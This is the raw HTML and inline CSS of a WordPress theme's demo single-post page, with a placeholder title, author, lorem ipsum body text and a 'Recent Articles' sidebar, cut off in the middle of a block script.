{
.tdi_50_c16{
margin-bottom:34px !important;
}
}

</style><div class="vc_column tdi_52_767  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_52_767{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_53_471 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_471" >
<style>

/* inline tdc_css att */

.tdi_53_471{
margin-bottom:23px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53_471{
margin-bottom:13px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_471{
margin-bottom:9px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53_471{
margin-bottom:14px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_471 .tdb-title-text{
					color: #0d42a2;
				
					font-family:Muli !important;font-size:36px !important;line-height:1 !important;font-weight:800 !important;
				}.tdi_53_471 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_53_471 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_53_471{
					text-align: left;
				}.tdi_53_471 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_471 .tdb-title-text{
					font-family:Muli !important;font-size:32px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_471 .tdb-title-text{
					font-family:Muli !important;font-size:28px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_471 .tdb-title-text{
					font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Sample Post Title!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_55_614  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_55_614{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 767px) {
                    .tdi_55_614.tdc-row-content-vert-center,
                    .tdi_55_614.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_55_614.tdc-row-content-vert-bottom,
                    .tdi_55_614.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_55_614.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_55_614.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_55_614{
margin-bottom:-66px !important;
z-index:100 !important;
}

.tdi_55_614 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_55_614{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner tdi_57_4c7  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_57_4c7{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_58_797 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_58_797" >
<style>

/* inline tdc_css att */

.tdi_58_797{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_58_797{
                    display: inline-block;
                }.tdi_58_797 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_58_797 .tdb-author-by{
                    margin-right: 3px;
                
					color: #aaaaaa;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_58_797 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 10px;
                
                    border-radius: 50%;
                }.tdi_58_797 .tdb-author-name{
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_58_797 .tdb-author-name:hover{
					color: #000000;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_797 .avatar{
                    width: 18px;
                    height: 18px;
                
                    margin-right: 8px;
                }.tdi_58_797 .tdb-author-by{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_58_797 .tdb-author-name{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_797 .avatar{
                    width: 18px;
                    height: 18px;
                
                    margin-right: 8px;
                }.tdi_58_797 .tdb-author-by{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_58_797 .tdb-author-name{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_797 .avatar{
                    width: 18px;
                    height: 18px;
                
                    margin-right: 8px;
                }.tdi_58_797 .tdb-author-by{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_58_797 .tdb-author-name{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="#"><img alt='' src='https://secure.gravatar.com/avatar/c2b06ae950033b392998ada50767b50e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2b06ae950033b392998ada50767b50e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="#">Author Name</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_59_c1b tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59_c1b"   >
<style>

/* inline tdc_css att */

.tdi_59_c1b{
margin-top:-3px !important;
margin-right:9px !important;
margin-left:5px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59_c1b{
margin-top:-4px !important;
margin-right:7px !important;
margin-left:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_c1b{
margin-right:6px !important;
margin-left:2px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59_c1b{
margin-top:-3px !important;
margin-right:6px !important;
margin-left:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_59_c1b i{
				    font-size: 11px;
				    text-align: center;
				
				    width: 17.6px;
				    height: 17.6px;
				    line-height: 17.6px;
				}.tdi_59_c1b i,
				.tdi_59_c1b .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_59_c1b{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59_c1b i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59_c1b i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}
</style>
<style>
.tdi_60_817{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_60_817:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #e6e6e6;
				}.tdi_60_817 svg{
				    fill: #e6e6e6;
				}.tdi_60_817 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-slashh tdi_60_817 td-fix-index"></i></div><div class="td_block_wrap tdb_single_date tdi_61_44f td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_61_44f" >
<style>

/* inline tdc_css att */

.tdi_61_44f{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_61_44f{
margin-top:-1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_61_44f{
                    display: inline-block;
                
					color: #aaaaaa;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_61_44f i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61_44f{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61_44f{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61_44f{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">January 22, 2026</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_62_674 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62_674"   >
<style>

/* inline tdc_css att */

.tdi_62_674{
margin-top:-3px !important;
margin-right:9px !important;
margin-left:5px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_674{
margin-top:-4px !important;
margin-right:7px !important;
margin-left:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_674{
margin-right:6px !important;
margin-left:2px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62_674{
margin-top:-3px !important;
margin-right:6px !important;
margin-left:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_62_674 i{
				    font-size: 11px;
				    text-align: center;
				
				    width: 17.6px;
				    height: 17.6px;
				    line-height: 17.6px;
				}.tdi_62_674 i,
				.tdi_62_674 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_62_674{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62_674 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62_674 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}
</style>
<style>
.tdi_63_882{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_63_882:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #e6e6e6;
				}.tdi_63_882 svg{
				    fill: #e6e6e6;
				}.tdi_63_882 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-slashh tdi_63_882 td-fix-index"></i></div><div class="td_block_wrap tdb_single_categories tdi_64_247 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_64_247" >
<style>

/* inline tdc_css att */

.tdi_64_247{
margin-top:-1px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_64_247 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64_247{
margin-top:-2px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64_247{
margin-top:-2px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_64_247{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_64_247 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #0d42a2 !important;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_64_247 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(230,230,230,0) !important;
				
					border-color: rgba(230,230,230,0) !important;
				}.tdi_64_247 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_64_247 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_64_247{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64_247 .tdb-entry-category{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64_247 .tdb-entry-category{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_64_247 .tdb-entry-category{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="#" ><span class="tdb-cat-bg" style="background-color:#a444bd; border-color:#a444bd;"></span>Category I</a><a class="tdb-entry-category" href="#" ><span class="tdb-cat-bg" style="background-color:#3fbcd5; border-color:#3fbcd5;"></span>Category II</a><a class="tdb-entry-category" href="#" ><span class="tdb-cat-bg" style="background-color:#e33a77; border-color:#e33a77;"></span>Category III</a></div></div></div></div></div></div></div></div></div></div><div id="tdi_65_444" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_66_249  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_66_249{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_66_249{
padding-bottom:120px !important;
position:relative;
}

.tdi_66_249 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66_249{
padding-bottom:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_249{
padding-bottom:80px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_249{
padding-bottom:80px !important;
}
}

</style>
<div class="tdi_65_444_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_65_444_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://tech-9.local/wp-content/uploads/2020/09/pattern.png") !important;
background-repeat:no-repeat !important;
background-position:center bottom !important;
opacity:0.2 !important;
}
</style></div></div><div class="vc_column tdi_68_476  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_68_476{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_68_476{
width:66% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_68_476{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_69_491 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69_491" >
<style>

/* inline tdc_css att */

.tdi_69_491{
margin-top:66px !important;
margin-bottom:43px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_69_491{
margin-bottom:33px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_491{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_69_491{
margin-bottom:33px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_491 .tdb-featured-image-bg{
                    background: url('https://androidguru.xyz/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 52%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_69_491 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_69_491 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_69_491 .tdb-featured-image-bg{
                    padding-bottom: 58%;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_70_d7e td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_70_d7e" >
<style>

/* inline tdc_css att */

.tdi_70_d7e{
margin-top:0px !important;
padding-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_d7e{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_d7e,
                .tdi_70_d7e > p{
			        font-family:Muli !important;font-size:17px !important;
		        }.tdi_70_d7e .tdb-block-inner blockquote p{
			        font-family:Muli !important;font-size:24px !important;line-height:1.4 !important;font-style:normal !important;font-weight:800 !important;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_d7e,
                .tdi_70_d7e > p{
			        font-family:Muli !important;font-size:16px !important;
		        }.tdi_70_d7e .tdb-block-inner blockquote p{
			        font-family:Muli !important;font-size:21px !important;line-height:1.3 !important;font-style:normal !important;font-weight:800 !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_d7e,
                .tdi_70_d7e > p{
			        font-family:Muli !important;font-size:15px !important;
		        }.tdi_70_d7e .tdb-block-inner blockquote p{
			        font-family:Muli !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:800 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_70_d7e,
                .tdi_70_d7e > p{
			        font-family:Muli !important;font-size:15px !important;
		        }.tdi_70_d7e .tdb-block-inner blockquote p{
			        font-family:Muli !important;font-size:18px !important;line-height:1.3 !important;font-style:normal !important;font-weight:800 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
                    <p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-15996 size-full" src="https://androidguru.xyz/wp-content/plugins/td-cloud-library/assets/images/post_content_center_img.png" alt="" width="1600" height="620" /></p>

<p>Morbi libero lectus, laoreet elementum viverra vitae, sodales sit amet nisi. Vivamus dolor ipsum, ultrices in accumsan nec, viverra in nulla.</p>

<img decoding="async" class="wp-image-16000 alignleft" src="https://androidguru.xyz/wp-content/plugins/td-cloud-library/assets/images/post_content_left_img.png" alt="" width="280" height="280" /> <p>Donec ligula sem, dignissim quis purus a, ultricies lacinia lectus. Aenean scelerisque, justo ac varius viverra, nisl arcu accumsan elit, quis laoreet metus ipsum vitae sem. Phasellus luctus imperdiet.</p>

<h3>Donec tortor ipsum</h3> <p>Pharetra ac malesuada in, sagittis ac nibh. Praesent mattis ullamcorper metus, imperdiet convallis eros bibendum nec. Praesent justo quam, sodales eu dui vel, iaculis feugiat nunc.</p>

<p>Pellentesque faucibus orci at lorem viverra, id venenatis <a href="#">justo pretium</a>. Nullam congue, arcu a molestie bibendum, sem orci lacinia dolor, ut congue dolor justo a odio.</p>

<img loading="lazy" decoding="async" class=" wp-image-16001 alignright" src="https://androidguru.xyz/wp-content/plugins/td-cloud-library/assets/images/post_content_right_img.png" alt="" width="280" height="280" /> <p>Duis odio neque, congue ut iaculis nec, pretium vitae libero. Cras eros ipsum, eleifend rhoncus quam at, euismod sollicitudin erat.</p>

<blockquote class="td_quote td_quote_left"><p>Fusce imperdiet, neque ut sodales dignissim, nulla dui. Nam vel tortor orci.</p></blockquote>
                </div></div></div></div><div class="vc_column tdi_72_9c7  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_72_9c7{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_72_9c7{
width:34% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_72_9c7{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_73_4b7 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_4b7" >
<style>

/* inline tdc_css att */

.tdi_73_4b7{
margin-top:66px !important;
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73_4b7{
margin-bottom:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_4b7{
margin-bottom:-8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_4b7{
margin-top:0px !important;
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_74_37c .tdm-title{
					color: #030303;
				}.tdi_74_37c .tdm-title{
					font-family:Muli !important;font-size:25px !important;line-height:1 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_37c .tdm-title{
					font-family:Muli !important;font-size:23px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_37c .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_37c .tdm-title{
					font-family:Muli !important;font-size:23px !important;line-height:1 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_74_37c"><h3 class="tdm-title tdm-title-md">Recent Articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_75_497 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75_497" >
<style>

/* inline tdc_css att */

.tdi_75_497{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_75_497 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_75_497 .entry-thumb{
					background-position: center 50%;
				}.tdi_75_497 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_75_497 .td-image-container,
				.ie11 .tdi_75_497 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_75_497 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_75_497 .td-module-meta-info,
				.ie11 .tdi_75_497 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_75_497 .td-module-meta-info{
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_75_497 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_75_497 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 21px;
					margin-bottom: 21px;
				}.tdi_75_497 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_75_497 .td-module-container:before{
					bottom: -21px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_75_497 .entry-thumb,
				.tdi_75_497 .entry-thumb:before,
				.tdi_75_497 .entry-thumb:after{
					border-radius: 8px;
				}.tdi_75_497 .td-post-vid-time{
					display: block;
				}.tdi_75_497 .td-post-category{
					margin: -1px 10px 0 0;
				
					padding: 3px 0 4px;
				
					background-color: rgba(13,66,162,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_75_497 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_75_497 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_75_497 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_75_497 .td-read-more{
					display: none;
				}.tdi_75_497 .td-post-author-name{
					display: none;
				}.tdi_75_497 .td-post-date,
				.tdi_75_497 .td-post-author-name span{
					display: inline-block;
				}.tdi_75_497 .entry-review-stars{
					display: inline-block;
				}.tdi_75_497 .td-icon-star,
                .tdi_75_497 .td-icon-star-empty,
                .tdi_75_497 .td-icon-star-half{
					font-size: 15px;
				}.tdi_75_497 .td-module-comments{
					display: none;
				}.tdi_75_497 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_75_497 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_75_497 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_75_497 .entry-title{
					margin: 0 0 12px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_75_497 .td-editor-date,
				.tdi_75_497 .td-editor-date .td-post-author-name,
				.tdi_75_497 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_75_497 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_75_497 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75_497 .td_module_wrap{
					padding-bottom: 17px;
					margin-bottom: 17px;
				
					padding-bottom: 17px !important;
					margin-bottom: 17px !important;
				}.tdi_75_497 .td-module-container:before{
					bottom: -17px;
				}.tdi_75_497 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_497 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_497 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_75_497 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_75_497 .entry-title{
					margin: 0 0 8px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_75_497 .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_75_497 .td-editor-date,
				.tdi_75_497 .td-editor-date .td-post-author-name,
				.tdi_75_497 .td-module-comments a{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_75_497 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_497 .td_module_wrap{
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_75_497 .td-module-container:before{
					bottom: -12px;
				}.tdi_75_497 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_497 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_497 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_75_497 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_75_497 .entry-title{
					margin: 0 0 6px;
				
					font-family:Muli !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_75_497 .td-post-category{
					font-family:Muli !important;font-size:9px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_75_497 .td-editor-date,
				.tdi_75_497 .td-editor-date .td-post-author-name,
				.tdi_75_497 .td-module-comments a{
					font-family:Muli !important;font-size:9px !important;font-weight:800 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_75_497 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_75_497 .td_module_wrap{
					padding-bottom: 16px;
					margin-bottom: 16px;
				
					padding-bottom: 16px !important;
					margin-bottom: 16px !important;
				}.tdi_75_497 .td-module-container:before{
					bottom: -16px;
				}.tdi_75_497 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_497 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_497 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_75_497 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_75_497 .entry-title{
					margin: 0 0 8px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_75_497 .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_75_497 .td-editor-date,
				.tdi_75_497 .td-editor-date .td-post-author-name,
				.tdi_75_497 .td-module-comments a{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_75_497 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_75_497 = new tdBlock();
block_tdi_75_497.id = "tdi_75_497";
